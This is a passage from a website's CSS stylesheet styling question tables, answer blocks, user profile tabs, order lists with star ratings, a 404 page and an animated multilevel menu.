    background: url("/local/assets/images/icon-calendar.png");
    width: 18px;
    height: 18px;
}

.table-questions .line.line-header .column.theme {
    padding-top: 15px;
    padding-bottom: 13px;
}

.table-questions .line.line-header .column.theme span:before {
    background: url("/local/assets/images/icon-theme.png");
    width: 13px;
    height: 14px;
}

.table-questions .line.line-header .column.rating {
    padding-top: 15px;
    padding-bottom: 13px;
}

.table-questions .line.line-header .column.rating span:before {
    background: url("/local/assets/images/icon-rating.png");
    width: 18px;
    height: 16px;
}

.table-questions .line.line-header .column.answer {
    white-space: nowrap;
    padding-top: 15px;
    padding-bottom: 13px;
}

.table-questions .line.line-header .column.answer span:before {
    background: url("/local/assets/images/icon-answer.png");
    width: 16px;
    height: 18px;
}

.table-questions .column {
    float: left;
    padding-top: 15px;
    padding-bottom: 30px;
}

.table-questions .column.date {
    padding: 24px 10px 0 23px;
    width: 16%;
    font-size: 12px;
    color: #9C9FA5;
}

.table-questions .column.date p {
    margin-bottom: 5px;
}

.table-questions .column.theme {
    padding-top: 24px;
    padding-right: 50px;
    width: 41%;
}

.table-questions .column.theme a {
    font-size: 14px;
    font-weight: 600;
    line-height: 22px;
    color: #4A4A4A;
}

.table-questions .column.theme span {
    display: block;
    font-size: 12px;
    color: #9C9FA5;
}

.table-questions .column.rating {
    padding-top: 23px;
    width: 16%;
    font-size: 14px;
    font-weight: 600;
    color: #4A4A4A;
}

.table-questions .column.answer {
    width: 24%;
}

.table-questions .column.answer .name {
    margin-top: 8px;
}

.table-questions .column.answer .date {
    margin-top: 6px;
    font-size: 12px;
    color: #9C9FA5;
}

.table-questions .quantity-counter {
    display: block;
    margin-top: 8px;
}

.table-questions .quantity-counter button.btn-silver {
    padding: 0px;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 22px;
    height: 22px;
    background: rgba(0, 0, 0, 0.2);
    border: none;
    border-radius: 50%;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.table-questions .quantity-counter button.btn-silver:hover {
    background: rgba(42, 42, 42, 0.6);
}

.table-questions .quantity-counter button.btn-silver.decrease:before {
    position: absolute;
    color: #ffffff;
    content: "–";
    font-size: 20px;
    width: 22px;
    height: 22px;
    line-height: 18px;
    text-align: center;
    top: 0;
    left: 0;
}

.table-questions .quantity-counter button.btn-silver.increase:before {
    position: absolute;
    color: #ffffff;
    content: "+";
    font-size: 20px;
    width: 22px;
    height: 22px;
    line-height: 20px;
    text-align: center;
    top: 0;
    left: 0;
}

.table-questions .quantity-counter .quantity-input {
    width: 40px;
    height: 22px;
    background: none;
    border: none;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    vertical-align: middle;
}

.block-answer {
    position: relative;
    padding-top: 37px;
    padding-right: 75px;
    padding-bottom: 30px;
    background: #ffffff;
}

@media (max-width: 768px) {
    .block-answer {
        padding-right: 30px;
    }
}

.block-answer .answer-number {
    position: absolute;
    right: 41px;
    top: 40px;
    font-size: 20px;
    font-family: "DinCond";
    color: #7E828D;
}

.block-answer .answer-number:before {
    display: inline-block;
    vertical-align: middle;
    content: "#";
}

.block-answer .user {
    width: 180px;
    position: absolute;
    left: 42px;
}

.block-answer .user .name {
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 20px;
    font-family: "DinCond";
}

.block-answer .user .user-about {
    margin-top: 11px;
    font-size: 14px;
    color: #929399;
}

.block-answer .user .user-about p {
    margin-bottom: 0;
}

.block-answer .user .section {
    margin-top: 16px;
    margin-bottom: 8px !important;
}

.block-answer .user .section a {
    color: #4A4A4A;
}

.block-answer .text {
    padding-left: 232px;
}

.block-answer .text .date {
    margin-bottom: 11px;
    font-size: 12px;
    color: #9C9FA5;
}

.block-answer .options {
    margin-top: 37px;
}

.block-answer .options > button {
    margin-right: 16px;
    margin-bottom: 10px;
    width: 212px;
    height: 50px;
    border: 2px solid #B9BABF;
    font-size: 14px;
    font-weight: 600;
    background: transparent;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.block-answer .options > button:last-child {
    margin-right: 0;
}

.block-answer .options > button .number {
    margin-left: 3px;
    font-size: 13px;
    color: #9C9FA5;
}

.block-answer .options > button.like {
    border: 2px solid #FFC800;
}

.block-answer .options > button.like:hover {
    background: #FFC800;
    border: 2px solid #FFC800;
}

.block-answer .options > button.like:hover .number {
    color: #2A2A2A;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.block-answer .options > button.like > span:before {
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-heart.png");
    width: 24px;
    height: 20px;
    vertical-align: middle;
    margin-left: -9px;
    margin-right: 12px;
}

.block-answer .options > button.reply:hover {
    border: 2px solid #2A2A2A;
    color: #2A2A2A;
}

.block-answer .options > button.reply > span:before {
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-reply.png");
    width: 22px;
    height: 21px;
    vertical-align: middle;
    margin-left: -9px;
    margin-right: 12px;
}

.block-answer .options > button.reply.reply-min {
    width: 110px;
    height: 23px;
    font-size: 12px;
    font-weight: 400;
    vertical-align: middle;
    margin-bottom: 0;
    line-height: normal;
}

.block-answer .options > button.reply.reply-min > span:before {
    margin-top: -1px;
    margin-left: 0;
    margin-right: 5px;
    width: 15px;
    height: 13px;
    background: url("/local/assets/images/icon-reply-min.png");
}

.block-answer .quantity-counter {
    height: 24px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 11px;
}

.block-answer .quantity-counter button.btn-silver {
    padding: 0px;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 22px;
    height: 22px;
    background: rgba(0, 0, 0, 0.2);
    border: none;
    border-radius: 50%;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.block-answer .quantity-counter button.btn-silver:hover {
    background: rgba(42, 42, 42, 0.6);
}

.block-answer .quantity-counter button.btn-silver.decrease:before {
    position: absolute;
    color: #ffffff;
    content: "–";
    font-size: 20px;
    width: 22px;
    height: 22px;
    line-height: 18px;
    text-align: center;
    top: 0;
    left: 0;
}

.block-answer .quantity-counter button.btn-silver.increase:before {
    position: absolute;
    color: #ffffff;
    content: "+";
    font-size: 20px;
    width: 22px;
    height: 22px;
    line-height: 20px;
    text-align: center;
    top: 0;
    left: 0;
}

.block-answer .quantity-counter .quantity-input {
    width: 40px;
    height: 22px;
    background: none;
    border: none;
    font-size: 14px;
    font-weight: 600;
    vertical-align: middle;
    text-align: center;
}

.page-profile {
    margin-top: 52px;
    margin-bottom: -80px;
}

.page-profile .special-offer {
    overflow: visible;
}

.page-profile .special-offer:before {
    left: -20px;
}

.page-profile .block-special-offer {
    margin-top: 72px;
    margin-bottom: 100px;
    width: 100%;
    background: #ffffff;
    overflow: hidden;
}

.page-profile .block-special-offer:before, .page-profile .block-special-offer:after {
    content: " ";
    display: table;
}

.page-profile .block-special-offer:after {
    clear: both;
}

.page-profile .block-special-offer .custom-navigation {
    right: 28px;
}

.page-profile .block-special-offer .special-offer {
    padding-left: 62px;
    float: none;
    width: 100%;
}

.page-profile .block-special-offer .special-offer .flexslider .text {
    width: 60%;
}

.page-profile .block-special-offer .special-offer .flexslider .image {
    width: 33%;
    margin: 32px 0 0 0;
}

.page-profile .nav-orders:before {
    font-family: "mechan";
    display: inline-block;
    vertical-align: middle;
    font-size: 23px;
    margin-right: 14px;
}

.page-profile .nav-faq:before {
    font-family: "mechan";
    display: inline-block;
    vertical-align: middle;
    font-size: 30px;
    margin-top: -10px;
    margin-right: 14px;
}

.page-profile .nav-personal:before {
    font-family: "mechan";
    display: inline-block;
    vertical-align: middle;
    font-size: 30px;
    margin-top: -10px;
    margin-right: 14px;
}

.page-profile .nav-tabs {
    border-bottom: 0;
}

.page-profile .nav-tabs > li {
    width: 33.33333%;
    margin: 0;
    border-left: 1px solid #D5D5D5;
}

.page-profile .nav-tabs > li:first-child {
    border-left: 1px solid transparent;
}

.page-profile .nav-tabs > li.active > a {
    background: #FFC800;
}

.page-profile .nav-tabs > li > a {
    padding-top: 36px;
    padding-bottom: 31px;
    margin: 0;
    outline: none !important;
    width: 100%;
    border: none !important;
    border-radius: 0;
    background: #ffffff;
    color: #2A2A2A;
    font-size: 16px;
    text-transform: uppercase;
    font-family: "DinCond";
    letter-spacing: 1.5px;
    text-align: center;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-profile .nav-tabs > li > a:hover {
    color: rgba(42, 42, 42, 0.7);
}

.profile-balance {
    margin-top: 70px;
    padding-top: 30px;
    padding-bottom: 26px;
    border-top: 1px solid #B9BABF;
    border-bottom: 1px solid #B9BABF;
}

.profile-balance:before, .profile-balance:after {
    content: " ";
    display: table;
}

.profile-balance:after {
    clear: both;
}

.profile-balance .title {
    display: inline-block;
    vertical-align: middle;
    width: 50%;
    font-size: 20px;
    font-family: "DinCond";
    text-transform: uppercase;
    letter-spacing: 2px;
}

.profile-balance .number {
    margin-left: -5px;
    display: inline-block;
    vertical-align: middle;
    width: 50%;
    text-align: right;
    font-size: 28px;
    font-family: "DinCond";
    letter-spacing: 3px;
}

.profile-balance .number span:before {
    margin-right: 24px;
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 43px;
    height: 43px;
    background: url("/local/assets/images/icon-money.png") #FCCB16 no-repeat center;
}

.profile-orders .find-order {
    position: relative;
    margin-top: 70px;
}

.profile-orders .find-order:before, .profile-orders .find-order:after {
    content: " ";
    display: table;
}

.profile-orders .find-order:after {
    clear: both;
}

.profile-orders .find-order .wrap-input {
    position: relative;
    width: 73%;
    float: left;
}

.profile-orders .find-order .dropdown-toggle {
    background: none !important;
    box-shadow: none !important;
}

.profile-orders .find-order .dropdown-menu {
    margin-top: 0;
    background: #d8d8d8;
    border: none;
}

.profile-orders .find-order .bootstrap-select {
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -23px;
    padding-right: 20px;
    min-width: 136px;
    width: auto !important;
}

.profile-orders .find-order .bootstrap-select:before {
    content: "";
    position: absolute;
    top: 0;
    left: -6px;
    width: 1px;
    height: 100%;
    background: #BCBDBF;
}

.profile-orders .find-order .bootstrap-select .caret {
    right: 14px !important;
    margin-top: -4px;
    color: #4A4A4A;
}

.profile-orders .find-order .btn {
    border: none !important;
}

.profile-orders .find-order .submit {
    float: left;
    width: 27%;
    padding-left: 20px;
}

.profile-orders .find-order .button-submit {
    width: 100%;
    height: 50px;
    border: 2px solid #FFC800;
    font-weight: 600;
    background: transparent;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.profile-orders .find-order .button-submit:hover {
    background: #FFC800;
}

.profile-orders .find-order input {
    width: 100%;
    padding-left: 82px;
    padding-right: 200px;
    height: 50px;
    border: none;
    background: #D8D8D8;
}

.profile-orders .find-order .icon {
    position: absolute;
    width: 50px;
    height: 50px;
    top: 0;
    left: 0;
    background: #4A4A4A;
    font-style: normal;
}

.profile-orders .find-order .icon:before {
    position: absolute;
    width: 50px;
    height: 50px;
    font-family: "mechan";
    color: #ffffff;
    font-size: 20px;
    line-height: 50px;
    text-align: center;
}

.profile-faq {
    margin-top: 67px;
}

.profile-faq .last-questions {
    margin-bottom: 64px;
}

.profile-faq .last-questions .title:before, .profile-faq .last-questions .title:after {
    content: " ";
    display: table;
}

.profile-faq .last-questions .title:after {
    clear: both;
}

.profile-faq .last-questions .title h2 {
    margin-top: 0;
    float: left;
}

.profile-faq .last-questions .title .number {
    float: left;
    margin-left: 13px;
    margin-top: 4px;
    width: 25px;
    height: 25px;
    background: #FFC800;
    font-size: 20px;
    font-family: "DinCond";
    text-align: center;
    line-height: 25px;
    padding-top: 2px;
}

.profile-faq .ask {
    margin-top: -12px;
    padding: 0 77px;
    height: 50px;
    float: right;
    border: 2px solid #FFC800;
    background: transparent;
    font-weight: 600;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.profile-faq .ask:hover {
    background: #FFC800;
}

.profile-faq .table-questions {
    margin-top: 13px;
}

.profile-statistic {
    margin-bottom: 82px;
}

.profile-statistic .statistic-block {
    position: relative;
    margin-top: 23px;
    padding-top: 50px;
    padding-left: 99px;
    padding-bottom: 42px;
    background: #ffffff;
}

.profile-statistic .statistic-block:before, .profile-statistic .statistic-block:after {
    content: " ";
    display: table;
}

.profile-statistic .statistic-block:after {
    clear: both;
}

.profile-statistic .statistic-block:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 44px;
    height: 44px;
    background: #FFC800;
    line-height: 44px;
    text-align: center;
    font-family: "mechan";
}

@media (max-width: 768px) {
    .profile-statistic .statistic-block {
        padding: 50px 30px;
    }
}

.profile-statistic .statistic-block .column {
    float: left;
    width: 25%;
}

.profile-statistic .statistic-block .column.rating .number:before {
    content: "";
    display: inline-block;
    margin-right: 14px;
    width: 18px;
    height: 16px;
    background: url("/local/assets/images/icon-rating-min.png");
}

.profile-statistic .statistic-block .column.questions .number:before {
    content: "";
    display: inline-block;
    margin-right: 14px;
    width: 16px;
    height: 17px;
    background: url("/local/assets/images/icon-comments.png");
}

.profile-statistic .statistic-block .title {
    color: #929399;
}

.profile-statistic .statistic-block .number {
    margin-top: 8px;
    font-size: 28px;
    font-family: "DinCond";
}

.profile-personal {
    margin-top: 67px;
}

.profile-personal form {
    padding: 70px 73px 70px 81px;
    margin-top: 23px;
    color: #929399;
    background: #ffffff;
}

@media (max-width: 768px) {
    .profile-personal form {
        padding: 35px 30px;
    }
}

.profile-personal label {
    display: block;
    margin-bottom: 20px;
}

.profile-personal label span {
    width: 30%;
    display: inline-block;
    vertical-align: middle;
}

.profile-personal label input[type=text] {
    margin-left: -6px;
    padding-left: 21px;
    display: inline-block;
    vertical-align: middle;
    width: 70%;
    height: 50px;
    border: none;
    background: rgba(216, 216, 216, 0.3);
    color: #4A4A4A;
}

.profile-personal label input[type=text]::-moz-placeholder {
    color: #4A4A4A;
    opacity: 1;
}

.profile-personal label input[type=text]:-ms-input-placeholder {
    color: #4A4A4A;
}

.profile-personal label input[type=text]::-webkit-input-placeholder {
    color: #4A4A4A;
}

.profile-personal .buttons {
    margin-top: 30px;
    padding-left: 230px;
}

@media (max-width: 768px) {
    .profile-personal .buttons {
        padding-left: 193px;
    }
}

.profile-personal .buttons button {
    margin-right: 16px;
    width: 212px;
    height: 50px;
    border: 2px solid #FFC800;
    background: transparent;
    color: #2A2A2A;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.profile-personal .buttons button:hover {
    background: #FFC800;
}

@media (max-width: 1200px) {
    .profile-personal .buttons button {
        width: 172px;
    }
}

.profile-entities {
    margin-top: 67px;
}

.profile-entities .entities-list {
    margin-top: 23px;
}

.profile-entities .entity {
    margin-bottom: 10px;
}

.profile-entities .entity.toggle .entity-title {
    background: #FFC800;
}

.profile-entities .entity.toggle .entity-title:before {
    color: #ffffff;
    background: #2A2A2A;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.profile-entities .entity.toggle .date {
    color: #2A2A2A;
}

.profile-entities .entity-title {
    position: relative;
    padding-left: 30px;
    padding-top: 33px;
    padding-bottom: 30px;
    background: #ffffff;
    border-left: 2px solid #FFC800;
    cursor: pointer;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.profile-entities .entity-title:before {
    position: absolute;
    display: block;
    margin-top: 5px;
    right: 29px;
    width: 35px;
    height: 35px;
    border: 1px solid rgba(31, 34, 43, 0.3);
    font-family: "mechan";
    font-size: 6px;
    text-align: center;
    line-height: 35px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.profile-entities .entity-title .name {
    font-size: 16px;
}

.profile-entities .entity-title .date {
    margin-top: 5px;
    color: #9C9FA5;
}

.profile-entities .entity-content {
    display: none;
    padding: 11px 20px 34px;
    border-left: 2px solid #FFC800;
    border-right: 2px solid #FFC800;
    border-bottom: 2px solid #FFC800;
    background: #ffffff;
}

.profile-entities .entity-content .line {
    padding: 15px 10px;
}

.profile-entities .entity-content .line:nth-child(2n) {
    background: rgba(216, 216, 216, 0.3);
}

.profile-entities .entity-content .column {
    display: inline-block;
}

.profile-entities .entity-content .column:first-child {
    width: 33%;
    font-size: 12px;
    color: #9C9FA5;
}

.profile-entities .entity-content .column:last-child {
    margin-left: -10px;
    width: 67%;
}

.order-list {
    margin-top: 63px;
}

.order-list.done .title .number {
    color: #ffffff;
    background: #9C9FA5;
}

.order-list.done .column {
    color: #7E828D;
}

.order-list.done .order-title {
    border-left: 2px solid #9C9FA5;
}

.order-list.done .table-orders .order.toggle .order-title .column {
    color: #2A2A2A;
}

.order-list .title:before, .order-list .title:after {
    content: " ";
    display: table;
}

.order-list .title:after {
    clear: both;
}

.order-list .title h2 {
    float: left;
    margin: 0;
}

.order-list .title .number {
    margin-left: 23px;
    margin-top: 4px;
    float: left;
    width: 25px;
    height: 25px;
    /*line-height: 25px;*/
    background: #FFC800;
    font-size: 20px;
    font-family: "DinCond";
    text-align: center;
    padding-top: 2px;
}

.table-orders {
    margin-top: 23px;
}

.table-orders .column {
    float: left;
    width: 25%;
}

.table-orders .line-header {
    margin-bottom: 10px;
    padding: 0 72px 0 31px;
    background: #ffffff;
}

.table-orders .line-header:before, .table-orders .line-header:after {
    content: " ";
    display: table;
}

.table-orders .line-header:after {
    clear: both;
}

.table-orders .line-header .column {
    padding-top: 16px;
    padding-bottom: 14px;
    color: #929399;
}

.table-orders .line-header .number span:before {
    margin-right: 9px;
    content: "";
    display: inline-block;
    vertical-align: middle;
    background: url("/local/assets/images/icon-calendar.png");
    width: 18px;
    height: 18px;
}

.table-orders .line-header .customer span:before {
    margin-right: 9px;
    content: "";
    display: inline-block;
    vertical-align: middle;
    background: url("/local/assets/images/icon-customer.png");
    width: 14px;
    height: 15px;
}

.table-orders .line-header .manager {
    padding-left: 3px;
}

.table-orders .line-header .manager span:before {
    margin-right: 9px;
    content: "";
    display: inline-block;
    vertical-align: middle;
    background: url("/local/assets/images/icon-manager.png");
    width: 14px;
    height: 15px;
}

.table-orders .line-header .sum {
    padding-left: 54px;
}

.table-orders .line-header .sum span:before {
    margin-right: 9px;
    content: "";
    display: inline-block;
    vertical-align: middle;
    background: url("/local/assets/images/icon-rub.png");
    width: 17px;
    height: 17px;
}

.table-orders .order {
    margin-bottom: 10px;
}

.table-orders .order.toggle .order-title {
    background: #FFC800;
}

.table-orders .order.toggle .order-title:before {
    color: #ffffff;
    background: #2A2A2A;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.table-orders .order.toggle .order-title .column.number .date {
    color: #2A2A2A;
}

.table-orders .order.toggle .evaluation {
    border: 2px solid #FAE7A1;
}

.table-orders .order.toggle .evaluation:hover {
    background: #FAE7A1;
}

.table-orders .order.toggle .rating[data-rating="4"] i:nth-of-type(-n+4):before {
    color: #FAE7A1;
}

.table-orders .order.toggle .rating[data-hoverrating="4"] i.hovered:before {
    color: #FAE7A1;
}

.table-orders .order-title {
    position: relative;
    padding: 0 72px 0 31px;
    background: #ffffff;
    border-left: 2px solid #FFC800;
    cursor: pointer;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.table-orders .order-title:before, .table-orders .order-title:after {
    content: " ";
    display: table;
}

.table-orders .order-title:after {
    clear: both;
}

.table-orders .order-title:before {
    position: absolute;
    display: block;
    margin-top: 40px;
    right: 29px;
    width: 35px;
    height: 35px;
    border: 1px solid rgba(31, 34, 43, 0.3);
    font-family: "mechan";
    font-size: 6px;
    text-align: center;
    line-height: 35px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.table-orders .order-title .column {
    padding-top: 33px;
    padding-bottom: 32px;
    font-size: 16px;
}

.table-orders .order-title .column.number .date {
    margin-top: 6px;
    display: block;
    font-size: 12px;
    color: #9C9FA5;
}

.table-orders .order-title .column.manager {
    padding-left: 3px;
}

.table-orders .order-title .column.manager .phone {
    margin-top: 6px;
    display: block;
    font-size: 12px;
}

.table-orders .order-title .column.sum {
    padding-left: 54px;
}

.table-orders .order-content {
    display: none;
    padding: 12px 20px 20px;
    background: #ffffff;
    border-left: 2px solid #FFC800;
    border-right: 2px solid #FFC800;
    border-bottom: 2px solid #FFC800;
}

.table-orders .order-content .line {
    padding: 15px 10px;
}

.table-orders .order-content .line:before, .table-orders .order-content .line:after {
    content: " ";
    display: table;
}

.table-orders .order-content .line:after {
    clear: both;
}

.table-orders .order-content .line .column:first-child {
    width: 48%;
}

.table-orders .order-content .line .column:nth-child(2) {
    width: 30%;
}

.table-orders .order-content .line .column:nth-child(3) {
    width: 22%;
}

.table-orders .order-content .line:nth-child(2n) {
    background: rgba(216, 216, 216, 0.3);
}

.table-orders .order-content .line:first-child .column {
    color: #929399;
}

.table-orders .evaluation {
    padding: 0 13px;
    margin-top: 12px;
    font-size: 12px;
    background: transparent;
    border: 2px solid #FFC800;
    color: #2A2A2A;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.table-orders .evaluation:hover {
    background: #FFC800;
}

.table-orders .rating {
    margin-top: 15px;
}

.table-orders .rating .rating__star:before {
    font-family: "mechan";
    font-style: normal;
    color: #D8D8D8;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.table-orders .rating[data-rating="1"] i:nth-of-type(-n+1):before {
    color: #ff4848;
}

.table-orders .rating[data-rating="2"] i:nth-of-type(-n+2):before {
    color: #ff7200;
}

.table-orders .rating[data-rating="3"] i:nth-of-type(-n+3):before {
    color: #ff8a00;
}

.table-orders .rating[data-rating="4"] i:nth-of-type(-n+4):before {
    color: #ffcd00;
}

.table-orders .rating[data-rating="5"] i:nth-of-type(-n+5):before {
    color: #529f00;
}

.table-orders .rating[data-hoverrating="1"] i.hovered:before {
    color: #ff4848;
}

.table-orders .rating[data-hoverrating="2"] i.hovered:before {
    color: #ff7200;
}

.table-orders .rating[data-hoverrating="3"] i.hovered:before {
    color: #ff8a00;
}

.table-orders .rating[data-hoverrating="4"] i.hovered:before {
    color: #ffcd00;
}

.table-orders .rating[data-hoverrating="5"] i.hovered:before {
    color: #529f00;
}

.page-404 {
    min-height: 980px;
    background: #31343b;
    text-align: center;
}

.page-404:before, .page-404:after {
    content: " ";
    display: table;
}

.page-404:after {
    clear: both;
}

.page-404 .image {
    padding-left: 38px;
    margin-top: 177px;
}

.page-404 .image img {
    max-width: 100%;
}

.page-404 .title {
    margin-top: 12px;
    font-size: 36px;
    color: #ffffff;
    text-transform: uppercase;
}

.page-404 h1.title {
    font-family: "Open Sans", sans-serif !important;
    font-size: 36px !important;
    font-weight: normal !important;
    letter-spacing: unset !important;
}

.page-404 .description {
    margin-top: 13px;
    font-size: 16px;
    line-height: 22px;
    color: #ffffff;
}

.page-404 .description a {
    color: #ffc801;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-404 .description a:hover {
    opacity: .7;
}

/* Common styles of menus */
.dl-menuwrapper {
    position: relative;
    -webkit-perspective: 1000px;
    perspective: 1000px;
    -webkit-perspective-origin: 50% 200%;
    perspective-origin: 50% 200%;
    text-align: left;
}

.dl-menuwrapper .ul-title {
    color: #0063b6;
}

.dl-menuwrapper button {
    background: #ccc;
    border: none;
    width: 48px;
    height: 45px;
    text-indent: -900em;
    overflow: hidden;
    position: relative;
    cursor: pointer;
    outline: none;
}

.dl-menuwrapper button:hover, .dl-menuwrapper button.dl-active {
    background: #aaa;
}

.dl-menuwrapper ul {
    background: #ffffff;
}

.dl-menuwrapper button:after {
    content: '';
    position: absolute;
    width: 68%;
    height: 5px;
    background: #fff;
    top: 10px;
    left: 16%;
    box-shadow: 0 10px 0 #fff, 0 20px 0 #fff;
}

.dl-menuwrapper ul {
    padding: 0;
    list-style: none;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.dl-menuwrapper li {
    position: relative;
}

.dl-menuwrapper li a {
    display: block;
    position: relative;
    padding: 15px 20px;
    font-size: 16px;
    font-weight: 600;
    line-height: 20px;
    color: #000;
    outline: none;
    text-transform: uppercase;
}

.no-touch .dl-menuwrapper li a:hover {
    background: rgba(255, 248, 213, 0.1);
}

.dl-menuwrapper li > a:not(:only-child):after {
    position: absolute;
    top: 50%;
    margin-top: -10px;
    content: "";
    width: 20px;
    height: 11px;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
}

.dl-menuwrapper li > a:after {
    right: 10px;
    color: rgba(0, 0, 0, 0.15);
}

.dl-menuwrapper .dl-menu {
    position: relative;
    top: 0;
    width: 100%;
    opacity: 0;
    pointer-events: none;
}

.dl-menuwrapper .dl-menu.dl-menu-toggle {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.dl-menuwrapper .dl-menu.dl-menuopen {
    opacity: 1;
    pointer-events: auto;
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
}

.dl-menuwrapper li .dl-submenu {
    display: none;
}

/* Hide the inner submenus */
/*
 *When a submenu is openend, we will hide all li siblings.
 *For that we give a class to the parent menu called "dl-subview".
 *We also hide the submenu link.
 *The opened submenu will get the class "dl-subviewopen".
 *All this is done for any sub-level being entered. */
.dl-menu.dl-subview li {
    display: none;
}

.dl-menu.dl-subview li.dl-subviewopen > a {
    display: none;
}

.dl-menu.dl-subview li.dl-subview {
    display: block;
}

.dl-menu.dl-subview li.dl-subview > a {
    display: none;
}

.dl-menu.dl-subview li.dl-subview .dl-submenu {
    display: block;
}

.dl-menu.dl-subview li.dl-subviewopen {
    display: block;
}

.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu {
    display: block;
}

.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li {
    display: block;
}

/* Dynamically added submenu outside of the menu context */
.dl-menuwrapper > .dl-submenu {
    position: absolute;
    width: 660px;
    top: 0;
    left: 0;
    margin: 0;
}

/* Animation classes for moving out and in */
.dl-menu.dl-animate-out-1 {
    -webkit-animation: MenuAnimOut1 0.4s;
    animation: MenuAnimOut1 0.4s;
}

.dl-menu.dl-animate-out-2 {
    -webkit-animation: MenuAnimOut2 0.3s ease-in-out;
    animation: MenuAnimOut2 0.3s ease-in-out;
}

.dl-menu.dl-animate-out-3 {
    -webkit-animation: MenuAnimOut3 0.4s ease;
    animation: MenuAnimOut3 0.4s ease;
}

.dl-menu.dl-animate-out-4 {
    -webkit-animation: MenuAnimOut4 0.4s ease;
    animation: MenuAnimOut4 0.4s ease;
}

.dl-menu.dl-animate-out-5 {
    -webkit-animation: MenuAnimOut5 0.4s ease;
    animation: MenuAnimOut5 0.4s ease;
}

.dl-menu.dl-animate-in-1 {
    -webkit-animation: MenuAnimIn1 0.3s;
    animation: MenuAnimIn1 0.3s;
}

.dl-menu.dl-animate-in-2 {
    -webkit-animation: MenuAnimIn2 0.3s ease-in-out;
    animation: MenuAnimIn2 0.3s ease-in-out;
}

.dl-menu.dl-animate-in-3 {
    -webkit-animation: MenuAnimIn3 0.4s ease;
    animation: MenuAnimIn3 0.4s ease;
}

.dl-menu.dl-animate-in-4 {
    -webkit-animation: MenuAnimIn4 0.4s ease;
    animation: MenuAnimIn4 0.4s ease;
}

.dl-menu.dl-animate-in-5 {
    -webkit-animation: MenuAnimIn5 0.4s ease;
    animation: MenuAnimIn5 0.4s ease;
}

@-webkit-keyframes MenuAnimOut1 {
    0% {
    }
    50% {
        -webkit-transform: translateZ(-250px) rotateY(30deg);
    }
    75% {
        -webkit-transform: translateZ(-372.5px) rotateY(15deg);
        opacity: .5;
    }
    100% {
        -webkit-transform: translateZ(-500px) rotateY(0deg);
        opacity: 0;
    }
}

@-webkit-keyframes MenuAnimOut2 {
    0% {
    }
    100% {
        -webkit-transform: translateX(-100%);
        opacity: 0;
    }
}

@-webkit-keyframes MenuAnimOut3 {
    0% {
    }
    100% {
        -webkit-transform: translateZ(660px);
        opacity: 0;
    }
}

@-webkit-keyframes MenuAnimOut4 {
    0% {
    }
    100% {
        -webkit-transform: translateZ(-660px);
        opacity: 0;
    }
}

@-webkit-keyframes MenuAnimOut5 {
    0% {
    }
    100% {
        -webkit-transform: translateY(40%);
        opacity: 0;
    }
}

@keyframes MenuAnimOut1 {
    0% {
    }
    50% {
        -webkit-transform: translateZ(-250px) rotateY(30deg);
        transform: translateZ(-250px) rotateY(30deg);
    }
    75% {
        -webkit-transform: translateZ(-372.5px) rotateY(15deg);
        transform: translateZ(-372.5px) rotateY(15deg);
        opacity: .5;
    }
    100% {
        -webkit-transform: translateZ(-500px) rotateY(0deg);
        transform: translateZ(-500px) rotateY(0deg);
        opacity: 0;
    }
}

@keyframes MenuAnimOut2 {
    0% {
    }
    100% {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
        opacity: 0;
    }
}

@keyframes MenuAnimOut3 {
    0% {
    }
    100% {
        -webkit-transform: translateZ(660px);
        transform: translateZ(660px);
        opacity: 0;
    }
}

@keyframes MenuAnimOut4 {
    0% {
    }
    100% {
        -webkit-transform: translateZ(-660px);
        transform: translateZ(-660px);
        opacity: 0;
    }
}

@keyframes MenuAnimOut5 {
    0% {
    }
    100% {
        -webkit-transform: translateY(40%);
        transform: translateY(40%);
        opacity: 0;
    }
}

@-webkit-keyframes MenuAnimIn1 {
    0% {
        -webkit-transform: translateZ(-500px) rotateY(0deg);
        opacity: 0;
    }
    20% {
        -webkit-transform: translateZ(-250px) rotateY(30deg);
        opacity: 0.5;
    }
    100% {
        -webkit-transform: translateZ(0px) rotateY(0deg);
        opacity: 1;
    }
}

@-webkit-keyframes MenuAnimIn2 {
    0% {
        -webkit-transform: translateX(-100%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateX(0px);
        opacity: 1;
    }
}

@-webkit-keyframes MenuAnimIn3 {
    0% {
        -webkit-transform: translateZ(660px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0px);
        opacity: 1;
    }
}

@-webkit-keyframes MenuAnimIn4 {
    0% {
        -webkit-transform: translateZ(-660px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0px);
        opacity: 1;
    }
}

@-webkit-keyframes MenuAnimIn5 {
    0% {
